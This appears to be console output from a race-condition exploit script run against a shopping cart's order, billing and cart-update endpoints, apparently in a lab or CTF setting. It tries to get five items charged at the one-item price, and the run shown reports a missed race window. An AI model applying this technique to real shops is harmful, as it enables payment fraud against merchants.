 [STEP 1] Creating fresh order with 1 item...
[create_order] Placing order (cart=race-cart-1777651854, qty=1)...
[create_order] Order ID: 656cb60a-0f20-4a5c-bc0e-eedeebb4b75c
[create_order] Adding shipping...
[create_order] Shipping status: ok
Order ID: 656cb60a-0f20-4a5c-bc0e-eedeebb4b75c
[STEP 2] Order state BEFORE race condition:
{
"status": null,
"items": null,
"total": null
}
[STEP 3] Launching synchronized race condition (Python threading)...
Billing response (4732ms): {"status": "ok", "amount": 225, "token": "1OWGdU6fkHEZ", "missing": {}}
Update response (1036ms): {"status": "ok", "msg": "cart updated"}
[STEP 4] Verifying Final State...
Items ordered : unknown (Exploit success if = 5)
Total charged : $unknown (Should be $25 for 1 item)
⚠ Race window missed. Run the script again; it may take 2-3 tries.